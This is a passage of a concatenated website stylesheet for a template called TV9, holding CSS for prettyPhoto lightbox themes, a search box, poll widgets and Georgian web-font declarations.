	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat
}
div.dark_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat
}
div.dark_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat
}
div.light_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat
}
div.light_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat
}
div.facebook .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x
}
div.facebook .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat
}
div.facebook .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y
}
div.facebook .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y
}
div.facebook .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_close {
	width:22px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.facebook .pp_description {
	margin:0 37px 0 0
}
div.facebook .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/facebook/loader.gif) center center no-repeat
}
div.facebook .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_previous.disabled {
	background-position:0 -96px;
	cursor:default
}
div.facebook .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_next.disabled {
	background-position:-32px -96px;
	cursor:default
}
div.facebook .pp_nav {
	margin-top:0
}
div.facebook .pp_nav p {
	font-size:15px;
	padding:0 3px 0 4px
}
div.facebook .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.facebook .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat
}
div.facebook .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x
}
div.facebook .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat
}
div.pp_pic_holder a:focus {
	outline:none
}
div.pp_overlay {
	background:#000;
	display:none;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:9500
}
div.pp_pic_holder {
	display:none;
	position:absolute;
	width:100px;
	z-index:10000
}
.pp_content {
	height:40px;
	min-width:40px
}
* html .pp_content {
	width:40px
}
.pp_content_container {
	position:relative;
	text-align:left;
	width:100%
}
.pp_content_container .pp_left {
	padding-left:20px
}
.pp_content_container .pp_right {
	padding-right:20px
}
.pp_content_container .pp_details {
	float:left;
	margin:10px 0 2px
}
.pp_description {
	display:none;
	margin:0
}
.pp_social {
	float:left;
	margin:7px 0 0
}
.pp_social .facebook {
	float:left;
	position:relative;
	top:-1px;
	margin-left:5px;
	width:55px;
	overflow:hidden
}
.pp_social .twitter {
	float:left
}
.pp_nav {
	clear:right;
	float:left;
	margin:3px 10px 0 0
}
.pp_nav p {
	float:left;
	margin:2px 4px
}
.pp_nav .pp_play, .pp_nav .pp_pause {
	float:left;
	margin-right:4px;
	text-indent:-10000px
}
a.pp_arrow_previous, a.pp_arrow_next {
	display:block;
	float:left;
	height:15px;
	margin-top:3px;
	overflow:hidden;
	text-indent:-10000px;
	width:14px
}
.pp_hoverContainer {
	position:absolute;
	top:0;
	width:100%;
	z-index:2000
}
.pp_gallery {
	display:none;
	left:50%;
	margin-top:-50px;
	position:absolute;
	z-index:10000
}
.pp_gallery div {
	float:left;
	overflow:hidden;
	position:relative
}
.pp_gallery ul {
	float:left;
	height:35px;
	position:relative;
	white-space:nowrap;
	margin:0 0 0 5px;
	padding:0
}
.pp_gallery ul a {
	border:1px #cccccc solid;
	display:block;
	float:left;
	height:33px;
	overflow:hidden
}
.pp_gallery ul a img {
	border:0
}
.pp_gallery li {
	display:block;
	float:left;
	margin:0 5px 0 0;
	padding:0
}
.pp_gallery li.default a {
	background:url(/templates/TV9/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
	display:block;
	height:33px;
	width:50px
}
.pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next {
	margin-top:7px!important
}
a.pp_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:right;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:left;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_expand, a.pp_contract {
	cursor:pointer;
	display:none;
	height:20px;
	position:absolute;
	right:30px;
	text-indent:-10000px;
	top:10px;
	width:20px;
	z-index:20000
}
a.pp_close {
	position:absolute;
	right:0;
	top:0;
	display:block;
	line-height:22px;
	text-indent:-10000px
}
.pp_loaderIcon {
	display:block;
	height:24px;
	left:50%;
	position:absolute;
	top:50%;
	width:24px;
	margin:-12px 0 0 -12px
}
#pp_full_res {
	line-height:1!important
}
#pp_full_res .pp_inline {
	text-align:left
}
#pp_full_res .pp_inline p {
	margin:0 0 15px
}
div.ppt {
	color:#fff;
	display:none;
	font-size:17px;
	z-index:9999;
	margin:0 0 5px 15px
}
div.pp_default .pp_content, div.light_rounded .pp_content {
	background-color:#fff
}
div.pp_default #pp_full_res .pp_inline, div.light_rounded .pp_content .ppt, div.light_rounded #pp_full_res .pp_inline, div.light_square .pp_content .ppt, div.light_square #pp_full_res .pp_inline, div.facebook .pp_content .ppt, div.facebook #pp_full_res .pp_inline {
	color:#000
}
div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a {
	border-color:#fff
}
div.pp_default .pp_details, div.light_rounded .pp_details, div.dark_rounded .pp_details, div.dark_square .pp_details, div.light_square .pp_details, div.facebook .pp_details {
	position:relative
}
div.light_rounded .pp_top .pp_middle, div.light_rounded .pp_content_container .pp_left, div.light_rounded .pp_content_container .pp_right, div.light_rounded .pp_bottom .pp_middle, div.light_square .pp_left, div.light_square .pp_middle, div.light_square .pp_right, div.light_square .pp_content, div.facebook .pp_content {
	background:#fff
}
div.light_rounded .pp_description, div.light_square .pp_description {
	margin-right:85px
}
div.light_rounded .pp_gallery a.pp_arrow_previous, div.light_rounded .pp_gallery a.pp_arrow_next, div.dark_rounded .pp_gallery a.pp_arrow_previous, div.dark_rounded .pp_gallery a.pp_arrow_next, div.dark_square .pp_gallery a.pp_arrow_previous, div.dark_square .pp_gallery a.pp_arrow_next, div.light_square .pp_gallery a.pp_arrow_previous, div.light_square .pp_gallery a.pp_arrow_next {
	margin-top:12px!important
}
div.light_rounded .pp_arrow_previous.disabled, div.dark_rounded .pp_arrow_previous.disabled, div.dark_square .pp_arrow_previous.disabled, div.light_square .pp_arrow_previous.disabled {
	background-position:0 -87px;
	cursor:default
}
div.light_rounded .pp_arrow_next.disabled, div.dark_rounded .pp_arrow_next.disabled, div.dark_square .pp_arrow_next.disabled, div.light_square .pp_arrow_next.disabled {
	background-position:-22px -87px;
	cursor:default
}
div.light_rounded .pp_loaderIcon, div.light_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat
}
div.dark_rounded .pp_top .pp_middle, div.dark_rounded .pp_content, div.dark_rounded .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat
}
div.dark_rounded .currentTextHolder, div.dark_square .currentTextHolder {
	color:#c4c4c4
}
div.dark_rounded #pp_full_res .pp_inline, div.dark_square #pp_full_res .pp_inline {
	color:#fff
}
.pp_top, .pp_bottom {
	height:20px;
	position:relative
}
* html .pp_top, * html .pp_bottom {
	padding:0 20px
}
.pp_top .pp_left, .pp_bottom .pp_left {
	height:20px;
	left:0;
	position:absolute;
	width:20px
}
.pp_top .pp_middle, .pp_bottom .pp_middle {
	height:20px;
	left:20px;
	position:absolute;
	right:20px
}
* html .pp_top .pp_middle, * html .pp_bottom .pp_middle {
	left:0;
	position:static
}
.pp_top .pp_right, .pp_bottom .pp_right {
	height:20px;
	left:auto;
	position:absolute;
	right:0;
	top:0;
	width:20px
}
.pp_fade, .pp_gallery li.default a img {
	display:none
}
/* end file: global_prettyPhoto.css */

/* start file: global_search.css */
.search {
    width: 190px;
    float: right;
    padding: 0;
    background: #f7f7f7;
    margin-right: 10px;
}
#mod_search_searchword {
    width: 220px;
    height: 32px;
    font-size: 10px;
    background: none;
    border: none;
    float: left;
    padding: 8px 8px 8px;
    color: #005587;
    font-family: DejaVu_Sans;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    cursor: pointer;
    position: absolute;
    right: 0;
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: BPG-Nino-Mtavruli !important;
    font-size: 15px !important;
    color: #000 !important;
}

.search_results a:hover {
    color: rgb(27, 132, 169) !important;
}

.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
}
.search_filter{
    float: left;
    padding: 0;
    line-height: 30px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}
.search_only
{
    float: left;
    width: auto;
}
.ordering {
    float: left;
}
.searchareas
{
    float: left;
    width: auto;
}
.searchareas label {
    float: left;
    line-height: 30px;
    font-weight: normal;
}
.searchareas input{
    float: left;
    margin: 10px 5px 0 10px;
}
.searchareas div
{
    font-weight: normal;
    float: left;
}
.ordering label
{
    padding-right: 10px;
    float: left;
    line-height: 30px;
    font-weight: normal;
}
#ordering, #limit {
    border: 1px solid #ccc;
    height: 28px;
    float: left;
    margin-right: 10px;
}
#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
.searchword label {

    line-height: 30px;
    margin: 0 10px 0 0;
    font-weight: normal;
    padding: 0;
}
.searchword > label
{

    float: left;
}
#searchword
{
    border: 1px solid #ccc;
    padding: 5px;
    height: 30px;
    font-size: 12px;
    margin: 0;
    float: left;
    margin-right: 5px;
}
#search_button
{
    height: 30px;
    width: 30px;
    text-indent: -6000px;
    cursor: pointer;
    border: none;
}
/* end file: global_search.css */

/* start file: global_simplepoll.css */
.module_title.poll
{
    background-image: url(/templates/TV9/images/poll.png);
    background-position: 145px center;
    background-repeat: no-repeat;
}
.simplepoll_title_poll
{
    font-size: 12px;
    padding: 0 0px 15px;
    font-family: bpgarial;
}

.simplepoll_cont {
    -webkit-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    -moz-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05); 
}

.question_poll
{
    font-family: 'bpg_glaho_web_capsregular';
    font-size:12px;
    padding-bottom:15px;
}
.label_img{
    margin: 5px 0 10px;
}
.wsp_blockr .label_img,
.wsp_blocks .sp_img{
    text-align: center;
    float: right;
    width:80px;
}
.label_img{

}
.label_img img,
.sp_img img{
    max-width: 100%;
}
.wsp_radio_poll
{
    float:left;
    width:20px;
    display:block;
}
.wsp_radio_poll input
{
    margin-top:2px;
}
.wsp_radio_poll .niceRadio input
{
    margin-left:-50px;
}
.wsp_blockr,
.wsp_blocks
{
    padding: 0 10px;
    overflow: hidden;
    margin-top: 10px;
}

.wsp_blocks label
{
    font-family: 'BPGArialRegular';
    font-size: 14px;
    color: #000;
}
#bg_button
{
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
.wsp_label
{
    float: left;
    /* width: 137px; */
    display: block;
    line-height: 18px;
    font-size: 12px;
    margin-left: 10px;
}
.simplepoll_but{
    background: #0172aa;
    padding: 15px 10px 12px; 
}
.wsnpoll_title
{
    padding:0px 0px 10px;
    font-weight:normal;

}
.wsp_main
{
    margin-bottom:10px;
}
.wsp_main .sp_img {
    float: right;
    width: 50%;
    padding-left: 20px;
}
.wsnpoll_but
{
    padding:5px 10px;
}
.wsp_poll_title {
    padding-top: 10px;
    font-size: 15px;
    /* text-align: center; */
    /* font-family: 'bpg_arialregular'; */
    float: left;
    width: 100%;
}
.wsp_answebrlock0 {
    clear: both;
    overflow: hidden;
    margin-bottom: 10px;
}

.wsnpoll_rezul img{
    margin-left: 50px;
    width: 80px;
}

.wsp_links
{
}
.wsp_resultbutt
{
    float: right;
    width: auto;
    color: #0172aa;
}
.wsp_answer
{
    float:left;
}
.wsp_listing_item
{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #000000;
    font-family: 'bpg_arialregular';
}
.wsp_listing_item:first-child
{
    border-top:0px solid #000000;
    padding:0px;
    margin:0px;
}
.wsp_title
{
    padding-bottom:5px;
    font-size:13px;

}
.wsp_answer span
{
    padding:1px 5px 0 0;
    display:block;
    font-size:12px;
    font-family: 'bpg_arialregular';
}
.wsp_count0,
.wsp_count1,
.wsp_count2,
.wsp_count3,
.wsp_count4,
.wsp_count5,
.wsp_count6,
.wsp_count7,
.wsp_count8
{
    float:right;
    min-width:30px;
    text-align:center;
}
.wsp_percent
{
    float:left;
    line-height:20px;
    padding-left:3px;
}
.wsp_graph
{
    height:20px;
    overflow:visible;
    width:350px;
}
.wsp_labels_poll
{
    float:left;
    width: 120px;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infod_poll
{
    padding-right:5px;
    font-size:12px;
}
.wsp_infod1_poll
{
    padding-right:5px;
    font-size:12px;
    float: left;
    width: auto;
}
.wsp_labels_poll label
{
    cursor:default;
}
.wsnpoll_rezul
{
    padding: 15px 0;
    border-top: 1px solid #ccc;

}
.wsnpoll_rezul:first-child
{
    padding-top:0px;
}
.wsp_answers .wsp_blockr_poll:first-child
{
    padding-top:0px;
}
.wsp_blockr_poll
{
    padding-top:5px;
}
.wsp_infoblockr_poll
{
    padding-bottom:5px;
}

.button_poll
{
    cursor:pointer;
    font-size:11px;
    padding:3px;
}

.button_rezul
{
    padding-left:5px;
    float:right;
    width:auto;
}
.button_rez
{
    border:none;
    background:none;
    font-size:11px;
    cursor:pointer;
    height:25px;
}
.wsp_link_dat
{
    float:left;
    width:32%;
    text-align:right;
}
.wsp_link_date
{
    float:left;
    width:auto;
    font-family:'bpg_mrgvlovani_caps_2010Rg';
    color:#000000;
}
.wsp_link_dv
{
    padding-bottom:5px;
}

.wsp_link_dvs
{
    padding-bottom:5px;
    text-align:right;
}
.wsp_count_poll
{
    float:right;
    width:auto;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infodate_poll
{
    color:#999999;
    text-align:left;
    font-size:12px;
}
.wsp_info
{
    width:auto;
    font-size:16px;
}
.polls_color_1,
.polls_color_2,
.polls_color_3,
.polls_color_4,
.polls_color_5,
.polls_color_6,
.polls_color_7,
.polls_color_8,
.polls_color_9
{
    border:none;
    float:left !important;
    height:20px !important;
    background:#0172AA;
}

.wsp_info1_poll
{
    float: right;
    width: auto;
    color: #1ba600;
}

.wsp_infolist_poll
{
    padding-top:5px;
    margin-top:5px;
    border-top:1px solid #ccc;
    font-family: 'bpg_arialregular';
    font-size: 12px;
}
.wsp_label_freetext
{
    border: 1px solid #ccc;
    padding: 2px 5px;
    width: 128px;
    font-size: 11px;
    cursor: text;
}
.graph_per
{
    border:1px solid #cccccc;
    float:left;
    width:300px;
    overflow:visible;
    margin-left: 10px;
}
.result_button
{
    border:none;
    cursor:pointer;
    background:none;
    width: auto;
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    margin-left: 20px;
}

.result_button:hover,
.vote_button:hover{
    text-decoration: underline;
}
.vote_button
{
    border: none;
    cursor: pointer;
    background: none;
    color: #fff;
    /* font-size: 13px; */
    font-family: bpg_mrgvlovani_caps_2010Rg;
    width: auto;
    text-align: left;
    
}
.wsp_count.poll {
    float: right;
    width: 46px;
    font-size: 12px;
    text-align: right;
}
.wsp_labels.poll {
    float: left;
    width: 114px;
    font-size: 12px;
}
.wsp_resultbutt_all{
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
    text-align:center;
}
.wsp_listings
{
    line-height:20px;
    padding:5px;
    border-top:1px dotted #E4E4E4;
}
.wsp_listing .wsp_listings:first-child
{
    border:none;
}
.wsp_info1.poll {
    font-size: 12px;
}
.wsp_infod1.poll {
    font-size: 12px;
}
.wsp_infod.poll {
    font-size: 12px;
}
.wsp_infodate.poll {
    font-size: 11px;
}
.wsp_infolist.poll {
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
}
.wsp_archpolls
{
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    padding:5px;
}
.wsp_archpolls a
{
    color:#0172aa;
    font-size:15px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.wsp_archpolls a:hover
{
   text-decoration: underline;
   color: #0172aa;
}
.wsp_answers
{
    padding-bottom: 10px;
    overflow: hidden;
    clear: both;
}
.wsp_label_poll
{
    float:right;
    width:140px;
    color: #767676;
    display:block;
    font-size:12px;
    font-family:'bpg_arialregular';
}

.wsp_blocks_poll
{
    padding-bottom:15px;
}
/* Different RadioButton */
.wsp_radio_poll .niceRadio {
    width: 9px;
    height: 9px;
    overflow: hidden;
    display: inline-block;
    cursor: pointer;
    background:  url(../images/radio-bg.png);
    background-position:0 0;
    background-repeat:no-repeat;
    float:left;
    margin-top: 5px;
}
.wsp_radio_poll .radioChecked {
    background: url(../images/radio-bg.png);
    background-position:-17px 0;
    background-repeat:no-repeat;
}
/*.niceRadio input {
    margin-left: -13px;
}*/
.question_simplepoll
{
    background: none repeat scroll 0 0 #000000;
    font-family:'ar_archyregular';
    font-size: 16px;
    padding: 9px;
}
.wsp_answers_simplepoll
{
    padding:7px;
}
.wsp_blocks_simplepoll
{
    padding-top:10px;
}
.wsp_blocks_simplepoll:first-child
{
    padding-top:0px;
}
.wsp_label_simplepoll
{
    font-family:'ar_archyregular';
    float:left;
    width:198px;

}
.wsp_label_simplepoll label
{
    padding-left:10px;
    line-height:18px;
}
.vote_bttn
{
    float:left;
    width:auto;
}
.result_bttn
{
    float:right;
    width:50%;
    text-align:center;
}
.simplepoll_title
{
    padding-left: 10px;
    padding-top: 15px; 
    font-size: 14px;
    color: #000;

}
span.wsp_radio.poll.niceRadio {
    float: left;
    width: auto;
    padding: 3px 0 0;
}
#system-message dd.error ul
{
    background: none;
    border:none;

}
.wsp_blockr,
.wsp_infoblockr
{
    padding-bottom: 5px;
}
.wsp_infoblockr > div{
    display: inline-block;
}
.wsp_infolist {
    margin-bottom: 10px;
    overflow: hidden;
    clear: both;
    padding: 0 10px;
}
.wsp_count
{
    float: left;
    width: auto;
    margin-left: 10px;
}
.wsp_labels
{
    float: left;
    width: auto;
}
/* end file: global_simplepoll.css */

/* start file: global_template.css */
a
{
    color:#0172aa;
    text-decoration: none;
}
a:hover
{
    color:#000; 
}
*{
    padding:0px;
    margin:0px;
}
@font-face {
    font-family: 'BPGArialRegular';
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot');
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.woff') format('woff'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.svg#BPGArialRegular') format('svg');
}
@font-face {
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot');
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff') format('woff'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.svg#bpg_mrgvlovani_caps_2010Rg') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'DejaVu_Sans';
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot');
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.woff2') format('woff2'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.woff') format('woff'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.ttf') format('truetype'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.svg#DejaVuSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'BPGExtraSquareMtavruli';
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot');
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff') format('woff'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.svg#BPGExtraSquareMtavruli') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'LEStudio04';
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.eot');  
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/bpg-le-studio-04-caps-webfont.eot?#iefix') format('embedded-opentype'),   
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff'), 
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff2'),  
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.svg#bpg_le_studio_04_capsregular') format('svg');  
    font-weight: normal;
    font-style: normal;
}

/** Generated by FG **/
@font-face {
    font-family: 'KSB';
    src: url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.eot');
    src: local('☺'), url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.woff') format('woff'),
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.ttf') format('truetype'), 
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'BPGLEStudio02Caps';
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot');
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.woff') format('woff'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.svg#BPGLEStudio02Caps') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'BPG-Nino-Mtavruli';
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot');
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.woff') format('woff'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.svg#bpg_nino_mtavruli_normal') format('svg');
    font-weight: normal;
    font-style: normal;
}


select,
textarea,
label,
button
{
    cursor: pointer;
    color: #656565;
}
*:focus
{
    outline: none;
}
body {
    width:100%;
    font-size: 14px;
    font-family: DejaVu_Sans;
    color: #382f2c; 
    line-height:1.5em;   
}
.cls,
.clr{
    clear:both;
}
img{
    border:none;
}
.hl_img img{
    max-width: 100%;
}
.mainmenu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.module_block,
.page_body
{
    margin-bottom: 0px;
}
.category_body{
    margin-top: 30px;
}
/*.cat_date_more{
    padding-bottom: 10px;
    border-bottom: 1px solid #000;
}*/

.cat_intro {
    color: #000;
    font-family: "DejaVu_Sans";
}

#article_column .cat_intro {
    font-size: 16px;
    display: inline-block;
    width: 68%;
}

.componentheading span
{
    padding: 5px 0;
    display: block;
}
.head_soc a
{
    border-radius: 50%;
    display: inline-block;
    height: 36px;
    margin-right: 6px;
    text-align: center;
    width: 36px;
}
.head_soc a:hover
{
    background:#ce3a12;
}
.article_secat a{
    color:#242424; 
}

.article_secat a:hover {
    color:#fff; 
}

.article_secat{
    font-family: BPGExtraSquareMtavruli;
    font-size: 16px;
    margin-bottom: 25px;
    display:block;
}
.recomend
{
    padding-top: 10px;
    float:left;
    width:auto;
}
.vm_categories
{
    padding: 0 10px;
}

span.wsp_radio {
    float: left;
    margin-right: 10px;
}
.module_title,
.page_title,
.componentheading
{
    color: #fff;
    font-size: 16px;
    margin-bottom: 13px;
    display: block;
    font-family: BPG-Nino-Mtavruli;
    line-height: 16px;
    font-weight: bold;
    clear: both;
    position: relative;
}

.home .page_title {
    background: none;
}

.page_title , .article_secat {
    background: #f5f5f5;
    padding: 10px 0 6px;
}

.article_secat span a {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
     font-family: "BPG-Nino-Mtavruli";
}

.page_title span {
